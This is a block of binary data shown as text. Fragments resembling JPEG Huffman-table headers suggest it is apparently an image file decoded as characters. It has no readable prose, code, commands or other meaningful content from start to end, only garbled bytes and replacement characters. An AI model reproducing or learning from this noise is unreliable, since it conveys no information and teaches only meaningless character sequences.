~Ͷ�W3\�չ�F��4�sZŲk\fة/E�|�z��ƞ�/���Ǎ��K���m��O�%��@/��g���M�C�mh"�uF����s�-�Sl1ʴ
HA!�&/1�<���3ߞ2��k��h�$�:]Q�}7����j�.��^oK:+�1u�� D��:�qc�'<�4�=6e�JN�I/]��WIY\��7"3R^Uj� )0�JB����������r-��R7b�˧^}X�-��{��++$0L���/����
4v�Km����ii�M�Y�5���q����~S��.�\�2��	 �V��  �>����v�m-#<@m"T �h�h2�&��&���r ����}ra݉R��쎟7�5~��端�@�UdXH�L D��4�9܎��9a5
b��%*Um����r���.�93�Z���.��+ ��Fى $!*�Ke�L�9���&�b6  tG  2���uYZ+#-��1Ǟ�4�g�f��U�͝�?~Y�_�K��"�ERB!�Tt(˩~����겝�j� �ۙ�*֏/s���`��$v�c�Tgў:+)T�Xj�   ���9^G���9�����4�rrG�<�^�be h(�,JfT|�i*��bc�p��Ɯ�V�:;�.�u3�9�:=��4�AtĄH,L��3�u�'���s���Y�,I�t�-Y�:ӻ�����{��1�#�fͣ9�Uj�X��"�  �==gͮ�P�m�d��L��G^bz` �+,�a�F��IÙ�}�����w�y٪�j�-WgѼ��q�	��t��E���I#��B�����֚.<_���5m�e	r[K��m6gͻ_?R���?�GF�nK��ͣc��6D �>gR�[j��$  $!,�E�9ܟG�7)��m�u�0A5�S
�[�h���t�xk='��>m���%ˢ�;Ύ�3m�AW�Z���ӛ�VsљA� ��j��7�}Tݩ���3�N.�z�Q�թ�#�g�Gw����E\Z#�i�zn����q��5e�.B���ʐ�o?A�    $ �BH($"�`�z�a��F)G�<����s���&�9���0t���I�[e�����jl�t��M��2�k�+��MeTj���RM1�{��x+C�S�8Z#վӵnM&�7[�l�P����/� � K���14     @  xĳ�3I�NH���RnI����]epy�9-�G���КLL�m\V0�lZ�>~�;]�;"Œ�k}BWI��J���M���cی�q�5��EM;C���u�ݩ����tf�8Dߞ�|�R @Lf�v>��9�x(���>z;�L��� ��_�G���L���Œ�����J���K�r\���F��UۉΕjNOT�VX��D��-%��/үex��3f�Q���e�'c�['4����!������[-��맂�l��e���%`d�yz�|NQ��V��:h@�KҎJ��]yV�������}�OU�/_o9���j�Y��y��)��^;�d�T�ktJ�^�,�3͗As"��2	0��#׮�ZT���*K�)�R�1�<r�
�=g��	�����n{�Nm4�1$8Ō�U�k��Զ+}Ʊ��^��9�ҫ�
�`��U�s9~�+�m���7��OY�Nw4ū����y����G��^���Ȑ�ĵX�z��8T�V[4_d�ed<�2��6J��h�WN^?~~�|�Z��oW����:���=~�>�;"��SLJX!V�O��N�>��oK�����sk�s�����k�zC78Nl+(�b�ԕ�T���x�T~_K�s��pJ��c�}���F� &Z���^�I$�VRX�����U�T��V�V���t�V����R��/�ſ/�������\m���{q���=�����9�*J�o;��+t�����Win�tt��њy��FɈ
BUa�Et+�ڭ���q���d�f�WO��*��G��>�{Q,�I$Lİ� ���\��-�U/� # lϨ�P`,\ګ8|�OG����lҋ�fo7jSBK�y>��+w<�ש|:�tf[��k��y�K�\���h�ȳ�y�4-��trݖV��ո∳ ��":�U]]e����1��l���p+���21w��~��߃r@� ��$�VX��*�"˗< ���h�Z��"����\��G��^P�.�A�{Q֗��n���WO�^|'�vz\���WO�˷����͵�r֩�.e!
궫sbۖ淉�����Kj�밳�������ؚ �RB!�Et�l��jq�AkzB��� �mڌD�,�g�,��ȡ
�^�4��J�����y�G��J'+�Ex��OI�/˗+��겧��z]mz���r�CHK�
��WU�[�6�.*&*�'o��sty�Uago��=�[K�j�@�b���(Y5�eu�C��Y[Բ�
 �/�V&�U�[3?[�����U�;q߻-�en����j�u�}0�-鱭OM��5l��.\�9`��eXVUZn�ϟNmb�t����B�n� �4�v���9۬�vk��$"`��J�\�ة�
� fW&`.t���H��T!�bT�W=������-��7dz+��,�)|+��W^'���{�y{�S��S�=M�h��X`�eU�ڊsjͼT��s�TK���Y]X�Ǥ�y�Ce����\���v"E�I|-1}b��(㺱0�frꢪ*d��VT�I�Zl����� �n����y�(�wL�|�Vg�z8�����>u��:��b�E�k�0W]��^M�i�:L�`�ܿwF��۽�H�>G��Ԕ+N�:M0JP����-����5禵���kVՖ���bH�HE
��*zN/��!Z%6d������άLH*�e�RdN����͹�"�am���,�:̐�*SmH���Y�f���`A�A¸�^fN�Y��K�ѕ��[�M�j��3��Rk3�a\�m�)qTJ���n4Ăʐ�X$��眜�Z��(���K�����m�}�f\�\*��0D�H���r��0WM��{qk[ee��aqTi+J��*�s���6��f���M���ί�	��Fm���V�������:C*n���)9K������IywL�     D��L�I\4(�$�(�5�3jϡle�b@I��	"@ �h)��5���5�b�
f���nj�F́�e�Q�fB	�I$ ��B"B     	 $��E &TP��6	�e��lX,� J�!uh��.J�f]75����Ά9sm�f�$&$ H & �   	 $�$�$��E&T"V?�� /    !1 0"2A@B#3P4`$C��  � ��"�� )vjf�VuN�:�5ĺ� �˳s|��m�L�#�#�α�:����D���rY���-��k�Ց֑�gX�#�\K��"���,��&�_�.�u$udu�Z�us�u��gU�b���$/�,X�b��Xs˗._4!�F��TuQԉԉ�%��v,X�b߈�:��._;��$(�\�r�$'�53[:�:�:�:��3�u��GV'R&���]xlYQ�3A���,�-�bŋv�N��sQ��]��!eq�)ȾW�[�f�kgQ�G�diF�t��:gL鳦���,�-�9���q�ry\��ظ�K&�6\��)�B�X�4�J$�Z��)\��1]��b��^Ī!���dX��ܿ��&���.JD�Z�V�j/c�kl�jB�&i��"��b�ԯ�� �T�eZ��Hm�Q�mć!��	cWHB"�BB�Q�4t��GM4t��:gH�1�f���Yo�';�ڜ�i��eĳ�H��!	X��A��"�""b�ʜȱyYQ\E��o�l���V$��|��S�ؑq+�"6�V�ޘ-�f��r�9�E�/$�b��)���=�*��;�9��ɼ�$�-cvl�Bdcl�?X!�<�&=�.BVte欮D_���e9]�݆�[$�o>F웻���dH�"w��roL�/|�� ���Vjq�7+~Uj�*�5�&��$��M��[�e%��W$��񄮛.<�����x�悔0�g��dc'�js��N[b�����"�o��&�سF�=����&O�ok�dY��^\�ܥ����u�zg^ZV'V'QC�k5�S53Qr�˗�1,�+��I�rpI�6p�.��|��$�}��l��f�g��(?H�X�b�.\�sQ�����IYY�y�qP����T>�������)��W&�K>rJğcw8%+�ȏ�� c{�1>G���z�#��JYE~\��$�-n�+��r���4��i�|>i�,���T*XU�}�O�����}���pB�o'�?2r|�|������9[�0��Xh��a����"b��r��?:��Je�<�&ŔݎI=�آ�ŉ"ɑ��|����/��bƖ[�cK4��եv�!F��Am-�rn˓ڛ��\�t�F%��2|��P�'�>H��������2�ҘճQe��H��L��G��Q��'�Y[/��!��'q"n����!	��$U募���|�Ø��e>r�V,����O�޴�q�v��jHm�����r���;�VS�Ĉ�)<�J�F�)R�E��R����g�ɟ0�UΡ
y��_��R��KO� �Y�%奲�In�[�,/Z���	lD�,�j%8�Dc��$O��Ϗ���m^2��R����K����F�j�v��%��iQ�IrU��u�91nI�s���F�dh�b��d��L\�ǚΘ��8��|G*YK~�gh=���|���F#p����i�m-���E;H�l�Ie>)�2��YI����;����#I(#�9*��D��c�d����?�+Z	7/~�Z��0���t�$}RZSMi�7v��T[N7|����,�,)X�"N��)�$��BH�ED*��R�Áag"�?t�[(�FC�]�1�\<� x��s�q+�������t��ǋ�آ�iw�_��򛼥�6�MҤ�O�1ڝY@�W^v��P�??$�%��sG�/t
^�ll�[�h�W���6�N���*ҧͽ2���� K��R[��#����P�v)@P%E�L��k�f�R.�\V�\.i�"bdHv!�>i���/����eɂ�<wI��N'R��8�ډ�1��^&��5+]̣/AQ��H�����t�:mi6��QT���䳑[�6.is�W'�"p�>fS��)q���+��o}8ks���)��y"d]����!R�1,i-a4h�%E3����(/�y,�V%E�O��g���v!��Y?ڭ.;�{���֩�ц��z�SIFt���*i>��Q^�ĆJwR,P�h�%�-����$���t�
{Jճy����Ges���v�.��Rtjhn�$��D� ��������'��OV���)J�7O��9K&Ȕ���"]�,[4,�n%�"kyG���>>�� �9ǚ�VS�(���x�*ɏ9�"x��qI�DƔ��J���I�)��%�r��៧�l���V�qݱb�>b>*,2��yVRν].��$l)8�Uq8�Vg�E�ą��Y���
�,�_<#�?r�YI^)��ҷ���.^X5�W��T��^�X�-R�OAM�?mnPȋ���Q�5α�[�M�0oҳ�H��>�?��5l�ϰݳS�9��R�v2#�'���z�d�$Y2�2�S�%�iƋ��Z�|�.��h-��9��-Y������_�4����an�z���яj۱$m��YH�#>���<�����IXN��5�O����Q�v$A�)�1l�2ya�S�}Kwr�dk)��%+�R7j�WC�f���G�s��K{/k'��n=�������K����Q/Jn�ӵ��.;�\V#�������샱�yٔɟ� 2ψ�?�*��N�*�})����g:�$g�L�'�a�剞�|�d�]��'�J6Cdy�R��T����nY���H�f��˖�ܾ��*J����妴|-"V.j�����ҞH�?�;�ϔ\yC�2��Q�-U����K�Izn�%��H�KANڔ"O�
Q*�E�Sd��I�E��m�E~֍,�[(�x�Vz#%)�	��q<�\����|�=1����a�%^1�ӱ�2'���v�8�|��$ӧ�5���5I+�{骽Tmj��[�����pa%z9�W�r5�L�!3�����Q�H���*l�K�e���v[h�!�Vu�����t�)+ʇ��=U���9�JX�2m9R�NJ��*-*�)Z��ܯ+�=��d�M�V6-�Eu2?t�8j���5��J��J*\R�K�ʵ3����������I�8.I�[��j!P���B�����MF!-�2R�=�N������yB6T���F8�ip}k��	��ʳ�s��r2��~�=�֙�B�!,����D��:M��
7U)�!�l��lڱZ{��?O�R^�����"�8�J��
u�F�~
�U8�5�YG����]��O��(̕'N��:0#�ɩ��b�$���X���T�+�Z���+�_�鎗h���9�JĘ�qos�L!':�(�Ɔ�X�cIҹ
:{��F*ʬ��H��)���h��}�dr|�����O�>�TĲdhNJ�FO���rQr�z���ZZ�z�Q�$Qnrq�Һ�X�^R$|����r{`�묢��4�M&����\h��eZqe9
�J14�K(-��g.��ݾU�'ܨ¤*S���7%II<�X۪y%r%R��n���wr�2�G���0�/��N�`�P%7&"��!+�.ֻc�9��m^\v%r�p*R�XU�*R��%Eǧ��Jn'Q�T�����V�N�N�8�:T�B��0���������H\�l� `�j}�._�qȩ^*cʵgRY�l��-72ph�$�T�Tp��>�'�D��JEl	<<�5�y�+��|v`�܊*��V��aV��,."TgN�+A���F�R0E�jS�2��uc6B7=�	^,��nеʑ�d���_x�9���mۗ.\�r�c��JEi먉r(�yR���j�*KX��U�H-1�O��7�b�dl]D�ΌuΝ��εVUp�N4ҩ�m��Ɲ]q��M'$�V6/a��)�]gu
�Ҏ�m��ҽF"��f%>;�j5�&nX����y1�""��Tej�(CDi�u��?Wl�NT�scca�Y�GJf���ː��V�i�l�RH�WY	8ʤ�H�h#�E�j�BZ^�T�ɕ*�H�Q�d��fa����,[&c�#�5�^�Q����e5�(�*�4��@�xU�����LN�^�D^�k�~�6Hc[$~�uH��Y/$ݖ%ޤF<⋈E�����L��{ڹZ2��E�z�3K4+",�b�"�[��X�̖�Meb8j��HҔ�<%����p�JD��_�Œ�ڧ�Q�k��"��K�K�>nS�T�|G�֮T����f�̋��E֝,%*iӄ�� �x'����C�#zxjt�^_R�Hd=����d�r+���%��ć+��/VyG��6a��l��\t��:hЍҊ�yE�8�
�B�jF:(���m华�L�O��0"D�K����p$F9T���E~&�7�q�41��H�Z)d��<�.&��T�ͫ�K�",ׅ�*��H�D�^��{���F���[?l��i1{����$���l�F^2�ҫ=cZc}�#�H�8�Y2{�++ؔ�ʏ��{:O|7�of|���#�%�~�J��=������� B}����*���\�(-���,�ף)���I;�-�^�g���Q����d�{������Mƍm��Қ���"S��œ��T�WeN~>c�5z(Ds������a��.�k|G1؋0���|���dyD����\uО���MHM��)��		���kD�o<U^���=�.a�k�k�q�1���}S��ع�Sy�487�φ.p�|2>��1��m�t��gBz�V�;q�:U�x$����%��*��Q��|�Ȇ_J�W�����2E�?T����S6kN՟(��^�C)q���'�h����;�ƞ����1�<�r�[�/U�O�}X�Z�xؕ�}S���dK�f^��S�q.c�D�S��8���:��҉��>�'M#�Ԇ"2��\|f���Q�x-���R�*y}3��-�B���F��q�O�{��FSbd%�Q��4��=�܉�3^Z��xzR"��\yC���/�[`I��>�� W�D�o8X���Ҝ�	�T䆻O�'���ܧ�&W��Oܲ~yE1��t;�d}���_+�!��0.؜����(_/��������A�k3�*i4N.,Hі��9@��?�eryj5~+ω��F7z�$�""��U�U!�p��N+cI¨B;�#CE8m�#�&��z�IkX/{(e���rc�� �ǜ�t�a��� �K�BD#r���.u!~��p���'2e4Hhh�ة�e�ׯ(�ֹX��-�H��o��?��b��H�(ԍ�R�'J�*�0�!J0��W#gZ�T�752��g�_1YU�+�M��	اW\)=�G*�؉5wS���U8�g��f�Dq��S����ʰ��\��XdQ"+|���eN$�M=���&a��	4A���@]����5�
���B?S)�B��Ռ��T�<|���_S�md�[�α�!;�%r�t:~���YH�͐Y2d�(���d�E��2��_�w@^	ק_P���}@�.�]��(:8�"�x�Y\D�ɽ���T�y���lB��R���U;�l��D��"Q�WN6 ��FVt�Cu������[��SVe�ˑ�uC� 1���	�j�qk:u%M�qj��rά��n��� p���\5�eaJ�Y�7ڷq�C$�d=^�{���S��rw1�R+b�U߱"4�ņ�}�f}�>޺5b�:��ON��Bt��qxJ�H��������ɖ-�F�vFW,%�ɋ6SB��1����9ZT�� ��w,�;,^<m��J���}<ч�<\�5Kb$t�����^"��B�Fc��b0�KءS�R���>Y�������\�v�^(,�e���t�<�S��#��:�8Srt0%V�u�Wp����� �ŋ	��ӑS8�S��](�9^�O��j��yP��q��d��|V�'����kll7��r�H�'QF8�S���a�UӧOة�t0e\E*
�.u\)�b���ըƢ��jFJKO�S����h1�G�E�{�zvy>�k7�15��R�=mc+��ZN,>�M;Ʒ�;�.JVX�OVY#	�u[�0�� �R�:xhb1�d#*���W��H��*�նظ|T��y��P��<�z�v�Vo)z�R�H����T[�)�h%(E#���xU�����'4a0Ϋ�Rzt�<UIN��j�*w2�%�f6�޼>h�|O݉������<������ˏ���)IΚ���$4T�����c�=�>˗�[�NN�,5RnP�R�g��R�0��T�Y��#o#++��[wo��Gv���=�+��\˶+��1Tu�V�$��Ԭ|,bӦ9ɗ0؍Q ��sQ|��uUʜ\�B�hS����xa�ի*���"��d���e!�c_4��v/
V4��]�[�I4�
r!(��!���;:5u��\��ii��،,]mr��Ti�k���ѹ/+*{h��^LYC�K�=�ޅ�.ȭ��cE�욺�3ʅM[�\�����,�����T���R���=-r����}�6��c��eu)?�q[�G��|��t-S<Q䵙�n_O��Y�؊�T(+ԝzb��dǛ1[�\�,�48�
�G�=��f:�p��P����1��1� ����ښ�a /;1�.+�Z����>yd��|�k1*񚴞x:���Y�]V��Q滶��a��t՗�2C�\O�����~ D^i�]˹����īO:r�*R��h�ETS��ʳ�S����1��\O��B�p�3 !y�G��w2f-/��=-1vJ*J�;R�?�SMX�~�eo�"#�T�B�̳,�2B/���#�K:�;�I�H�l���e���ԓ�1�b}�uYY�ʓ����K��r�˜��f�>�HĒ*ӆ����:�^����^�V+��}���7x׎�ȹ�Ke�u�e�fX�o�eq����g���T��D�Y�V��x&P�Μם�yʛdi�Eu%م�,߁��ˍ���&|eoNޚ��Wɬ�����,4N�e|4�qhYa�i�{d��y'���|�u���bY3�*j��]�y�HQb�!Q��gD�w���#�bta2���[<<�L�SzS�&�I�W����E�_�7�%��,�-��Uv������B+��?l�Kx�S	�:2�عE��V��(����Qz�/�d�Y��(�㦭_=,鳤("߂���1,X�o�ıE�:�X������p�\��gUH�H��)>����._��U����hdhɔ���,��'MW�2|@^{Qb�_7���1ਲ਼�",5�<�7b2Չ�ߓK)�XI�� �d~�8
H��E�-�=�ಜ��.\���r�ʏu�cI���Q�QdY� ����1�h��\��M%��r��d��eolP��х^���C�[#y�6T����:v� Q��~%;�b� ?�� $          0!1@PAQ`�� ?� ���+�$V�5�k��W���/Z����R%���Z5륽�>;,��-�Φu3��.�tV�k,�A	q%/E�Yb�Kg4%/��LyАԹ�h�Y����#�z$Q\�q��Δ���9H}�<�+\�%�d��C�*Ǎw+F8�^y�ą�R�i���"�(B�5��=�qR��t]�}�B�B��j�M�E���tL}�7B�^�\�t��g��&44c�;��~	�<K���rǐء��3
�:J1�V7/.�p��#�f0�)�c,P���������,���}.��-�(H��JĨP���!3�3<+\�b�P�!�EN.�%��([��?�?����ty�>,{	ž
�uB�65gH�hR�	E���+z4xի�P�ъ�~6p�jΑR��cgH�:N��(��W��>E��R�\%+�{�_��������1	��+Ѥt�Z��cR��#�P�cMJr��6^�/���|���(��s[V��yׁgb���҄�խ_3���~w�H�ߨ� ��B¼���!)�_��R�.'��'�����|,SE�R���l�V?�j+Ԣ�(�Q��*V%QEQE{�QU������ $        0 @!1PAQ`a�� ?� Or�����5�:�_~����:�+�r:\;��������r��^gI�+MJ�*Tee�r��F�;�0���tVpew��G�=a��|�W�訜H�0:.L.x�\�×s�u�������r�+{�N��K䑇*�v��R��'�0x��S�ʄOr�D�����5ܹq�!�$0xʬ���<�8*����]�r������+���>5�����H0��P�s�Z^���u<'�FOM���.+��t��q]�->$q]������둏0�^+.[?gA��*��xx0ؒ��'�-�ڼܼ�r�L�O4�Ӌ%��[+��?igц.��E �|?�?�Z���������=z��tQy�O�E3�~k��E��_�rg����N���kZ���>����]����Y.\��˗/7.\�r�˗-�]�� �� 5      !01 @"2APQa`q��B#3Rb�������  ?�����u|,�����u|l��������~���[�Һ�W�M��n���e��;����eel�W�7����CBt&p��%l%VJ�J��jZ��_��R�<��ձ�5��g^ku9��x:#$�b�@��a���Ic漐=��y������N��x�h�R��C��OJ�l�mz���m�a��0�,�Q�
WW\K�q�5Ƹ�����& )������+��"���+�_;�*�D�m��\K�q�5Ƹ�\C��V0�[eaF} �7W�ej3���\�R9fT�k��29��Q�ql�Ro��빢q}%�
��b�(�K[%�����&it���I�!<K��@��I�a��1O�&��q9a�|�.,9pS�/ByA��'��δ|ј�i�H��M���N��&�e��r�_Ƒ� ��w��1��'S�O(:�و|�&��:�)�b�6��L�鞈�O$�E:z[�hg:�@�e�k�Ll��#�2�J��f��s�.��mzq};"AwO��n���D�C�<$����������W�����O<,���Z,Y�
r����MT�`����ʲ��5Ó�-��3�8�K�+����PS[>��<E�y]��S�t���G���3.yYg���X��^x�0��
=�o9m�AER)�q�a�Cګ�)D
j��yհ�_	�l��*#�������gSW*VSS
Kz/ҕ�����7Nt����;~��M� L�·K��]ז%�АL�)ei�*̸T�J�.�=�-|�N�D�ő�ɽ�?MH2u�\���$��\�D��;·�3
ŗ�Kc�
ݶ��vs��M^�g6�ym�yN2�E��(M0�bi[ң4���	P���H��*7EȒ��vP!
 ������V�VSWR�ɨ9��+K#������	ؑ�<��I�%漠�~4��e��mL��� ��=o����8�)�Z7��oK����}͵�-�/�&)��[P��ɹ/�T�wO�K��rn��kW�oMo��r�vS�q�T�%p��� Jp�.���I�䘄�:�O�];:�WS�	��"��� �A�ȓ��F�!�&����9�M� �	�mB$rY[��7����D�)���, �2�i����|%
�wԜ��i��Ӳar�
;%x���YX��!�i�LT�g�	�|8T�[�h�;�a�jL�r>v*�\Օ���xT�i/)�Us��ԥm6�$��rJ�L!.��e(��rM�Cm�RSRɲ��S�-��x�`	���T����]x?8��j�;h&��GN��VSN4�JU&7���qv��b��G���4F�,<��Oz�@��(qq�ϧ8�ю�g��O]���D�|����K�"��x�e����i�1	."���U�fp��r�t��ί�G@��'L�����<5��1YLSn�F�xqR#)��<9���2���d��GNY�>t&��za
�d�6�2����O��p�SWR�5Oӟ�Mű�:핵���[Ы��0�S�D��j'R��
p��݈�����8A�Nx2/�G���h&���Y�\aIN��)������_�e3.٥	\o����w�S�D�����?�[��f������&�}/ڞMп�T�n�J��W�V+�)���ף�[?�@��KoҘ���~z�G+f�O�~�ȿ`�	��I��K+2x
��C��?�/8W����J|�R 㵐��JaÒA9o��gҲ��Jau�)
�lp��;"2�]�.��N�W�"@�ه�'�k������4<JTX���T'�(�D����؄H qb����ڟ����]<VW�]�'5v����F0�)M�����i�9��� �͔���V!7��� ��eIm����b+���1`��Y�Ӕ�W+�!�r[ޜ��	�S����l��
su�m_t�F#
Y���"_�������&�����l�/��X:S��F4܂�:p3��@�=��2�SP =�ٚ �rP&�)��P0�7ӿS�s��)��=H ho�S��c3tώ��)���eln���[�LQr���¶�ә��	R������}QCW�4dj��YHʱ�)�8W5|G#t!�Od̶��P��.aJ%1	O_XG�Ael&B�ÅHa���eel���H�5)�$��\)��Q��W�� +     !1AQaq ���0���@���P`��  ?!� ��H�C����$��_�QH ���=�� J�\ٚE�%o�4G�����̯b��(�D�2(� 4��b^�P��&�h�1r	���ht/�0��b�B囒;Aؽ���d�/(���G���bN��$jA����V���$�-�I&O�f��#^]���9U�.����ؖ%y�"�G���pE�|�����>�,�6��9 w�=Җ���GC{6���;��}P�����c��N�H�����H�P+Rb�z=�q���w��w�q�-��k�9踧��-��R?��{��8D/0 �?���!�e�h�AoM ʒW�L*I$��%�-�o>D�bN�;V{�k�#殜���j�؅��P�����=�KfCّ��!�"�J ��C�4��X/�����
5=H�1�?��In-�o�qp��D68�#�b�q�%�ȇ�=��B��l����њ��q=��m�!
or}��@��^�����Tʚ2�O�=�"��"�C�y"Mע7VԒE��nL�b4"�9,�b+)"��3劤���OB;��K�T�Q�����\�)$�F���i@�������$���O���1OD�w�l_�.�J,_�(��� ]�K���Z�e���r,�_��P�VGT�}�\�'��F�k�7����eZ˧_&�+��Ht���h��)x��[K�5W�6����|�=�A�� �.��\nIap�<4�3��y��㘏$wc�>d�T.?�=�#�?�c{|���clY>%�P:7�a�Յ,XЎě"�*��صs�CN�͟	��-Š�X@�ʆ��{#pk�dO�c�ϔG�n�#��؏�q�]a~A�$���������tn�2"3��6-,�����3f]���em�$����+#�.~�����&�E+e)��� ��|̏�_������Ds[ti#���T�}�.m���&�"��|"��t��	�p���[jk�6�	X��B�s�"s�d׹.;B��`1[���� 7N�E����з�ړ���D�� �NE�w�(��Y,��rJ$����}�Y�<�e��@���ӣ��/��,��/c]��"�G�F�#��f}lmS�� );��p�r���f�|
LY|їџH�s;�}�.��؍ꕣn9�1�kr'�?�c��NѴB�R�{�1�p���`��� &�j��ԎLob�q�28W9d��9�$/��D+�6,�.�4�I�{1X�m���U5Ե�k��S`L�NCW��c�����c��4+whTs��qN1��8�$t_�.М���HO�'�16�L�H��MBt�rȄW?{�&�	�!�'?�Q1�bg��tz�>^�%�4"�KH��{	�	�{ۖbBn��1��=Y$�%Lɒ���������C-Ђ�E�Ŷ��E����QU��9����.�ȲI�N薿ߎ����Cf��ς�����g�
�QMs�~4)��J0_�/Xd��;! [�vD)�xC$%Ƕ$�Me_4Tp�)V�53>D����V��X�`[Z9�"�i(Gi� h%� ��ux�E�j?μІ6m�<r6�Ch�H�)�X2�˟;q���Ƣ9���v��H�:T2�#�j}xz�ܭLLg�ko�ZF�,�I�[�N�^O�UE�|�WmK�l�4E.%>Fe��B�"��&���DG�� �k0!�DV����/F��B��U���%��&���wG��������!	�G���e �9�m![���4 JRcI����Fy	Q)Ѕ�Z��K���Q��42]'�F(��&5�j�&�pb����bF�"~>��	�fIս=�t=�ٷ9�sG����h�[�K{&G>��W=���W���"�1�e�ЖD�N�%ar!rg,�6��G�ƍM��j���Q�ĳ��thY19�&�ґ1�׋G�:n��.-�Ǌ�8kfN�5ٔ~i(W�0��6c(�.�'U�D��AޔM�_�n�(�.�*�4���~�ޅ�Ӭ�!���/��rwV��M��Z�����o��Gɋ��IJ��j=�ډ�Mд�S��US�D�wЖS�
̘D1�Sr����B�w�?�4��e�oQ��"m�(P!�A��ǫs#(��!��љ��}���j!����o�|����}�� A;��{�°�����ǥ�'F���g�tM��XT�OC8�/:��,���wƃh?D� �=��Q^|k"��xҏ�������f(A�=�C'���	���dN��R%t�������h����[/�D|
0��K���p5��8m��t{v|��'#-W���g�I�BZ|�B��5B􃌻A;QI���lZ��B\Y�3��tb��=:1��"�lL�=�����w;4;9Ɣ�ȓ��o��ׇC<��q�=ώhv��3$�iqkaw�Wv��v6�w��3&�[e�#���M�P4"��geAY��I��O�fFP�=K���l
qW���Dp��F�F2���!�`�d6�M�Nr6g1��W������"�䁗T�~�$�F��ʃ��F5e�X�CI0C�����)`m����c�8��K3�ZD�k:���a��;�
��G�g����Ui��Ff��Oڇ�$!�[�Nb��DX94���w�D��%p���҇9�Ο��ȹt-ݐ5=� �	-MR��sK�gҁX %��w��.,9�m����脄:s䠂�c�曍Ɔ��b>�~�b'/CṐ�>R�)�Y�z��d1l����\啖��o	��]
���D�}H���H�Q)��,�H�oa��h�Ջ�Ai�غΉݘѫ�^�)��4a��}/Thj5�_B�7Of*����[\?�d�N5ԇ+��!K�� �kɉ��]�7`ЇM4#D��dw�&���e�)�Oco�w�N7��aF%ɑ�Dho0�/ټT����L���Ra�9�l1s�QI�\��񰝩�&i&�����K;NI;�+#�ٱ{̴5��2��/��~˂�ƅ��F �S�!�Ɖ�Թ���ڢ�c�b�
WҜ1�]��MV�Fa��J|�<f<��t�$��q�l�J�'y�d<�NXn�j���&#ۢ,s��̵�Zx!�e<��dJ�K�B�A�x&@��q�
zS�O�,��h1�4�0��H_J�`�x�D�vȐg4��$��1ѹ�����M�6�����g��V��>E�sF�0A �h�H��`�k�K�>������&�4��iG�>�3��%ur�k����"�D����*{Q1i�%����wb�8�Q��*�k2��P�]vDhLQ~G��jH�!?�K"ݒ�{��/�N9�K8&Q��*�
1�j��~z+brYC����_�񑹼,hoО�U!V���BH{ɮ���1)��[�]G�}��`s7_bt./5!Qy�M��cC���bJ]<	J���,Z���}�Q'�O�S1*c�R�$��^�*.e����ʾU���~�fa�E)]�۠���-�M�� ��K��� ��������ڢu,��H�Le���CAy6I4B�Ќh�F����̼i�["Vc�n,���e�uq�*H�J\����7ѪŪ�F�5}K��T��_�2Ihݱ,�n%��DV�a�'MvZ�;	6��d��~�M�x-w�_��r2J��~���J��0���w��d��ӄuA(�)=�.K?�"�Ʃ7T~M�����mwU��E�$���V��F���M�P��9��e͡�XcC'`�ЃqO�W�/�%�=	np�|��h�R�j���`dX���UZ�A�N�CR�?@��YA�M�HVT���J~��}��t{I7���D� ���Opޅ�koz$�3�ODhd�k���r2e;��Vt�:6��LD�TΣ��iF'i���3�#��1>���O0�!�rMЄ��ID/

F��,�EV���2�;Q����bU���%.�0�&z�x-�7�Dݒ����!���$C�l�����蛛k�1�9	�Q-6��98ӷSǑ>R�v;�cA	Q�:�׫ປK�	a"=s>�yg�~rY1�5к,q�w`��mG�g��B,г�M������L�q�B�?E������D���ScD�VYZ�)��� c4�<F>< ������ƃˡ��d�/'B�D4N���+Pn�����I�b��Y��e�H�L[(R��%w���%Ҿ�k2�D^Y,nF:а6{MĮ"]&�t�J�@#������e�!��iPN��H�z����R��7��>�c��j��=��ԏ�'Y6{��A�4��!�����7�54&	H�I����Џ���C8�T�<��T5f��GF�j����=و.�6WƧֆO>D-Z�z��bia"ƔG�����bjM�jm�E_*�6��w$q9t=�lE��7'���VJf�H�d���Q1��V�g�~���c?bp4�Vp����k��\�c�&+.G�`z6!��)��*imc,�;5-JFMv%���paB�� (�r�`�vO��M�^y��F{Q�]��q���G4���Hh�����B��+���Ut$�&�G!��^�N(��h"4c.+���cDa�佱-W�/Z��,=�8��B!i`�in�����$��0�qt'nK��+�ޣ��3���Z7?��e}��;�4��7<PTe�,ʍq�2W[r\Ӟ��[>k���|����؆��W+
�<�O�-l-XKC?�a:�,����&{E�^68<ڏB��,�Œ�BɊT��f0�XRKF�TXo{�a`��=���Z��R��e���X�f��m�Khbӱ���-c�Ag���$�����a�10�R.,n�E�[5g���7(�vpН3�7>(�^������[���:C�2c��W�� �-�f�Ȝzsv,��]�J�/MI�X�WF�լ�U�Ƞk�{�S��@Ė#Q-,�s�D����+�i�7p ���l��"�ı��$ �Z�K���l�-�56���.���,8\��
��+ۍ�.�{x2�U]m�"�q�Xz� ����	v�1�jb/<�=�鱁�F`�&C�c��!�,X��>�#��x�ΊJHC��N"UMc�)�=�rB���ű)�������E(�H��x}G�Cj�~��F^<���D�7mG��h���������Ko�Z�r��g�Esnf�����"-�Y�Nm>5x��d�3\}	jj�<����u$R]~��[���[՗$�yM��Ƕ87��=*�g�bڲ��A�D�'RS.��ɍa�F�!��T}�n�J��a�����������"����qQ�?#�f�f[U��cMa�`��������A5�6���/��R$���(�+7t�k�Ȃ�d�h*�R�[Rsb�s��)^d�݅����5áQ<tdd���/�/%�7�fH[�l�S-��$�F�%�%���C�h�;��
��b���D�6O�t=�5�����5XV��[z4Y���"w1ydB�n�6~.�"��!�[�����"���O>r_��]̒�uv�&>`�l�:����6���q�3509�ͯ��!
��UcD6��2����OFTA@dW7���L��bMC䅏Y��ȴ�4�F��rM��4�5�I�O�N��LU�99By&�֡4`�=+�䕱)�t�r��НI��CP�-'��D�ݯ��p̠\Մ&�9�k���B&��\1�Ĳ�ƔB��#ĠR�t�����`��I�o,���k���5��3�|�
